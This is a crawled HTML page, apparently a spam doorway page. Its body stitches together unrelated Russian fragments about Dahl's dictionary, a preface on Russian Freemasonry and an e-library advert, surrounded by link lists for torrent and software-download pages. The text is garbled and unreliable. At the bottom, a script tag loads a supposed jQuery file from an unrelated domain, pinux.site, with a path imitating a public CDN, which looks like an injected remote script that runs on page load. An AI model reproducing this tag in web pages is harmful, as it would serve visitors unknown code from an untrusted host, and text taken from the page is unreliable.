

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-znak-slovar-dalya.html
body_size: 2331
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Знак словарь даля - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Знак словарь даля</h2>
                            </header>
                            <p>Толковый словарь живого великорусского языка — словарь с объяснением значений слов. Влади́мир Ива́нович Даль (10 22 ноября 1801 — 22 сентября 4 октября 1872) — русский писатель, этнограф и лексикограф, собиратель фольклора, военный врач. 
ПРЕДИСЛОВИЕ. Мой интерес к русскому масонству начался в тот день, когда началось мое личное знакомство с русскими масонами, не потому что это были исключительные люди Библиоклуб – это Электронная библиотека и Интернет-магазин, а также сообщество читателей и ценителей электронной книги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-progi-na-pk.html">Скачать проги на пк</a></li>
                                <li><a href="s5mp-zombi-ferma-fort-3.html">Зомби ферма форт 3</a></li>
                                <li><a href="s5mp-smeshariki-dorozhnaya-azbuka-torrent.html">Смешарики дорожная азбука торрент</a></li>
                                <li><a href="s5mp-prezentaciya-po-obschestvoznaniyu-8-klass-trud.html">Презентация по обществознанию 8 класс труд</a></li>
                                <li><a href="s5mp-shema-opalennya-samotokom.html">Схема опалення самотьоком</a></li>
                                <li><a href="s5mp-fix-my-car-polnaya-versiya.html">Fix my car полная версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-besplatno-igry-naruto-na-android.html">Скачать бесплатно игры наруто на андроид</a></li>
                                            <li><a href="s5mp-kak-sozdat-pdf-fayl-onlayn.html">Как создать pdf файл онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dva-mira-skachat-torrent-na-russkom.html">Два мира скачать торрент на русском</a></li>
                                            <li><a href="s5mp-skachat-drayver-dlya-myshi-cbr-cm-102.html">Скачать драйвер для мыши cbr cm 102</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-redkino-moskva-raspisanie-elektrichek.html">Редкино москва расписание электричек</a></li>
                                            <li><a href="s5mp-skachat-knigu-vyzhzhennaya-zemlya.html">Скачать книгу выжженная земля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-serialy-pro-kriminal-cherez-torrent.html">Скачать сериалы про криминал через торрент</a></li>
                                            <li><a href="s5mp-garantiynyy-pasport-na-vypolnennye-raboty-obrazec-skachat.html">Гарантийный паспорт на выполненные работы образец скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
